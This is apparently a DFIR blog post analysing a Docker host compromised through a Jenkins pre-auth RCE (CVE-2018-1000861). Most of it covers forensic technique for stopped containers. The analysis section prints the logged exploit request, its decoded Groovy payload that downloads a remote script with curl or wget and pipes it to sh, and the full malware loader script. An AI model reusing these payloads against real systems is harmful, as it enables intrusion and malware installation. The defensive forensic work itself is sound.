Sometimes one goes deep down the rabbit hole, only to notice later that what we were looking for is just under one’s nose.

This is the story of a digital forensic analysis on a Linux system running docker containers. Our customer was informed by a network provider that one of his system was actively attacking other systems on the Internet. The system responsible for the attacks was identified and shut down.

Our DFIR hotline responded to the call and we were provided with a disk image to perform a digital forensic analysis.

Prologue

My first step in analyzing the system was to understand what services were exposed to the Internet. I was provided with a list of exposed ports from the firewall:

- TCP 80

- TCP 443

- TCP/UDP 40000-40010

- TCP 8080

I first checked if any special server software was installed on the host:

$ sudo cat mnt_vmdk/var/lib/dpkg/status | grep installed -B1 | grep Package: | cut -c 10- | sort | grep -v ^lib

An FTP and an SSH server, nothing stood out. So I checked if there was any suspicious login activity:

# check console logins and reboots $ sudo utmpdump mnt_vmdk/var/log/wtmp # auth log $ sudo cat mnt_vmdk/var/log/auth.log | grep -v CRON # ftp log $ sudo cat mnt_vmdk/var/log/vsftpd.log.*

I did not identify anything odd. Hence I assumed everything interesting must have happened inside the Docker Containers.

A deep dive into Docker

Information Gathering

I quickly realized, that all the Containers where shut down. This makes quite a difference in forensic analysis. Therefore in this writeup I only describe analysis on shutdown Containers.

I used docker-explorer to get info about containers (also stopped ones) and images. Unfortunately, the most interesting feature for me, mounting a stopped container filesystem threw an error on my box.

$ sudo docker-explorer/bin/python docker-explorer/bin/de.py -r mnt_vmdk/var/lib/docker/ list all_containers

The docker-forensic-toolkit did not recognize stopped containers, but could list installed images. Slowly but steadily, I was able to extract some information.

The tools at hand have their limit, so I had to resort to manual inspection in order to extract relevant information. In the Docker world everything happens under /var/lib/docker. I extracted relevant Container configs from the files directly:

# structure of the main docker folder

$ sudo ls -l mnt_vmdk/var/lib/docker/

total 32

drwx------ 5 root root 4096 Sep 16 2016 aufs

drwx------ 7 root root 4096 Mär 29 09:43 containers

drwx------ 3 root root 4096 Sep 16 2016 image

drwxr-x--- 3 root root 4096 Sep 16 2016 network

drwx------ 2 root root 4096 Jan 25 2017 swarm

drwx------ 2 root root 4096 Mär 29 09:43 tmp

drwx------ 2 root root 4096 Sep 16 2016 trust

drwx------ 37 root root 4096 Mär 29 09:43 volumes

# here we see that we have 5 containers on the system

$ sudo ls -l mnt_vmdk/var/lib/docker/containers

total 20

[CUT BY COMPASS]

drwx------ 3 root root 4096 Mär 29 10:31 f45ea56fa087b07b5226936b38d45f52e1d2b65c5e863e0e9d7dfe0b681de855

# folder structure of a container

$ sudo ls -l mnt_vmdk/var/lib/docker/containers/f45ea56fa087b07b5226936b38d45f52e1d2b65c5e863e0e9d7dfe0b681de855/

total 44

-rw-rw-rw- 1 root root 4923 Mär 29 10:31 config.v2.json

-rw-r----- 1 root root 10538 Mär 29 10:31 f45ea56fa087b07b5226936b38d45f52e1d2b65c5e863e0e9d7dfe0b681de855-json.log

-rw-rw-rw- 1 root root 1253 Mär 29 10:31 hostconfig.json

-rw-r--r-- 1 root root 8 Mär 29 09:43 hostname

-rw-r--r-- 1 root root 169 Mär 29 09:43 hosts

-rw-r--r-- 1 root root 104 Mär 29 09:43 resolv.conf

-rw-r--r-- 1 root root 71 Mär 29 09:43 resolv.conf.hash

drwx------ 2 root root 4096 Mär 29 09:43 shm

# printing the config of one docker container

$ sudo cat mnt_vmdk/var/lib/docker/containers/f45ea56fa087b07b5226936b38d45f52e1d2b65c5e863e0e9d7dfe0b681de855/config.v2.json | python -mjson.tool

[CUT BY COMPASS]

"ExposedPorts": {

"50000/tcp": {},

"8080/tcp": {}

},

"Hostname": "jenkins",

[CUT BY COMPASS]

"Volumes": {

"/refdata": {},

"/var/backup/jenkins": {},

"/var/lib/jenkins": {}

},

[CUT BY COMPASS]

"NetworkSettings": {

"Bridge": "",

[CUT BY COMPASS]

Using this information I knew there were 5 containers. I could also figure out how they interact with each other:

| image | description | exposed ports |

|---|---|---|

| postgresql | Database for Redmine | TCP 5432 |

| pandoc | Wiki | TCP 5001 |

| nginx-proxy | Entry point for public traffic, routing to other containers | TCP 80, 443 |

| jenkins | Build system | TCP 8080, 50000 |

| redmine | Project management software | TCP 80, 443 |

Docker Persistence

Wrong Assumptions

At first, I made some wrong assumptions about docker persistence. I though only the Volumes and Bind Mounts you add are kept when containers are stopped. This is not correct.

As soon as a Docker Image is converted to a Container (docker run), a Union Filesystem is created in the according subdirectory in /var/lib/docker . Any data the Container read and writes is stored in this filesystem. If you stop a Container the data is still there and you can start the Container again and continue where you left off. Also the log file in /var/lib/docker/containers/YOURCONTAINERID/YOURCONTAINERID.log is persistent.

However, if you delete the container (docker rm) you loose all persistent data except the Volumes and Bind Mounts. Unfortunately this is was happened on the analyzed system and a lot of potentially interesting data was gone.

Unions Filesystems



Union filesystems basically are layers of folders stacked on top of each other, resulting in one merged folder which the Docker Container has mounted. The recommended implementation of a Union filesystem is overlayfs, but the analyzed system was older and used AUFS.

Docker Images are most of the time based on multiple commands that make the Image. For instance the following Dockerfile deploys a node.js wep app (from Dockerizing a Node.js web app | Node.js (nodejs.org)):

FROM node:16 # Create app directory WORKDIR /usr/src/app # Install app dependencies COPY package*.json ./ RUN npm install RUN npm ci --only=production # Bundle app source COPY . . EXPOSE 8080 CMD [ "node", "server.js" ]

For each command a new layer is created, which also becomes a folder in /var/lib/docker/aufs/diff. On top of that, a layer is added for the container to add its data during runtime. This also results in a folder in /var/lib/docker/aufs/diff. The diagram below shows a Docker container based on the ubuntu:latest image:

On a running system you might find the mounts under /var/lib/docker/aufs/mnt/ but because we are doing cold forensics the mount point is not available. The AUFS can be mounted by hand, but this is left to the reader as we don’t need it for the forensic analysis.



Volumes / Mount Binds / Tmpfs

Even though the Union filesystem provides persistence, its not the recommended way to persist data because if you delete a Container, the data is gone. Docker recommends to use Volumes and Mount Binds to persist data that is required to stay alive longer than the Container.

Volumes in the end are again just folders inside of /var/lib/docker/volumes:

# ls -l mnt_vmdk/var/lib/docker/volumes/ total 196 drwxr-xr-x 3 root root 4096 Dez 4 2019 04559dd69b6c58038e9f7f55308dc930adbfe3656d2f66012a02fc413af73940 [CUT BY COMPASS] -rw------- 1 root root 65536 Mär 29 09:43 metadata.db drwxr-xr-x 3 root root 4096 Sep 23 2016 ngxpx-data-confd # ls -l mnt_vmdk/var/lib/docker/volumes/ngxpx-data-confd/ total 8 drwxr-xr-x 2 root root 4096 Mär 29 09:44 _data ---x--x--- 1 root root 4 Sep 23 2016 opts.json # ls -l mnt_vmdk/var/lib/docker/volumes/ngxpx-data-confd/_data/ total 4 -rw-rw-r-- 1 root root 3151 Mär 29 09:44 default.conf

Mount Binds on the other hand are like soft links to the host file system whereas tmpfs only is in memory, therefore data is lost after the Container is stopped.

Analyzing the data

All data inside the Containers is available transparently to the host. It is mostly just scattered in those layer folders in /var/lib/docker. The Mount Binds may also be outside of the Docker folder. This allows to perform searches for interesting files on /var/lib/docker:

# find mnt_vmdk/var/lib/docker/ -mtime -10 -exec ls -ld '{}' ';' | grep -v "Mär 29"

Or also allows to perform filesystem timeline analysis:

$ sudo fls -o 63 -m / -r /media/Data/ubuntu.vmdk > body.txt $ mactime -b body.txt -d -y > timeline.csv # searching for interesting data $ grep "/var/lib/docker" timeline.csv | grep 2021-03-23

This worked quite well, but showed unfortunately no interesting results on the analyzed system .

Let there be logs

While going down the rabbit hole with Docker, I almost missed the obvious. By checking the timeline in Plaso, syslog entries from NGINX caught my attention.

It seemed that the used Docker orchestrator software, forwarded the NGINX Docker logs to the syslog of the host. This was extremely valuable, as all potential dangerous requests to all applications where recorded.

The smoking gun

After some unsuccessful brute-force attacks on Jenkins, the following GET request was performed by the attacker to exploit a pre-auth RCE (described here):

"GET /securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value=public+class+x+%7B%0A%09%09public+x%28%29%7B%0A%09%09def+c%3D%5B%27sh%27%2C%27-c%27%2C%27%28curl+--user-agent+cve_2018_1000861+http%3A%2F%2F194.145.227.21%2Fldr.sh+%7C%7C+wget+--user-agent+cve_2018_1000861+-q+-O+-+http%3A%2F%2F194.145.227.21%2Fldr.sh%29+%7C+sh%27%5D%3Bc.execute%28%29%0A%09%09%7D%0A%09%7D HTTP/1.1" 404 1875 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36" "GET /jenkins/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value=public+class+x+%7B%0A%09%09public+x%28%29%7B%0A%09%09def+c%3D%5B%27sh%27%2C%27-c%27%2C%27%28curl+--user-agent+cve_2018_1000861+http%3A%2F%2F194.145.227.21%2Fldr.sh+%7C%7C+wget+--user-agent+cve_2018_1000861+-q+-O+-+http%3A%2F%2F194.145.227.21%2Fldr.sh%29+%7C+sh%27%5D%3Bc.execute%28%29%0A%09%09%7D%0A%09%7D HTTP/1.1" 200 16 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36"

Note that the first try failed, because the path was incorrect. The second try worked, as the server returned status 200. Here the decoded content of the malicious Groovy Script:

public class x {

public x(){

def c=['sh','-c','(curl --user-agent cve_2018_1000861 http://[IP]/ldr.sh || wget --user-agent cve_2018_1000861 -q -O - http://[IP]/ldr.sh) | sh'];

c.execute()

}

}

This basically load a shell script from a Ukraine located IP and executes it. The shell script was still online and could be downloaded:

cc=http://[IP]

sys=$(cat /dev/urandom | head -n 9 | md5sum | head -c $(seq 6 12 | sort -R | head -n1))

get() {chattr -i $2; rm -rf $2; curl $1 > $2 || wget -q -O - $1 > $2; chmod +x $2

}

[ $(getconf LONG_BIT) = 32 ] && exit

cd /tmp || cd /mnt || cd /root || cd /

pkill -9 solr.shp

kill -9 solrdps aux | grep kthreaddi | grep tmp | awk '{print $2}' | xargs -I %

kill -9 %ps aux | egrep "network0[0-1]|srv00[1-9]|srv01[0-2]" | awk '{print $2}' | xargs -I %

kill -9 %ps aux | grep sysrv | grep -v 0 | awk '{print $2}' | xargs -I %

kill -9 %

test -x "$(command -v crontab)" || {

if [ $(id -u) -eq 0 ]; then

apt-get update -y

apt-get -y install cron

service cron start

yum update -y

yum -y install crontabs

service crond start

fi

}

netstat -anp | grep ':52018\|:52019' | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I %

kill -9 %

get $cc/sysrv $sys; ./$sys

ls -al | grep -v $sys | xargs rm -rf



This script downloads another file from that IP, stores it locally, executes and deletes it. The file was also still online and could be downloaded. This time it was a ELF binary which was packed with UPX. Probably the C&C software:

$ file malware/malware* malware/malware: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header malware/malware-unpacked: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=O33tfzE3BuYUMWlm2ZsA/lnzgr39BnKpPpTXUdLkv/Hh-bqZSb70SeeUNNGohZ/Hgm8yzWdCDKScwMqSKek, stripped $ md5sum malware/malware* ffc7913d81c9fe83bd1af2eb9ff3ef51 malware/malware 261fad6984063df0e32b83d6fd874cfd malware/malware-unpacked $ sha256sum malware/malware* 9d804c3f6f56aa6aa9c7d1a1492a57d8d7604bdc694682fba996ab5492f52479 malware/malware 5b3f37c6ec006377faa2984d12fb2ef0d65548c6c2667cc7d23701bf6a731d74 malware/malware-unpacked

Virustotal shows that these artifacts are malicious:

Takeaways

Diving into Docker was very interesting. First and foremost, update your Docker Container/Images regularly!

Due to the limited amount of artifacts on Linux, it’s very important to have increased application and system logs or install a host intrusion detection tool (auditd or Falco for instance).

As Docker Containers may be deleted quite frequently by operators and deployment pipelines, it is important that logs are forwarded and persisted over a long period of time.

Finally, when taking forensic evidence data, don’t shut down Docker containers. Prefer suspending the VM and securing the VMEM and VMDK for analysis.

Leave a Reply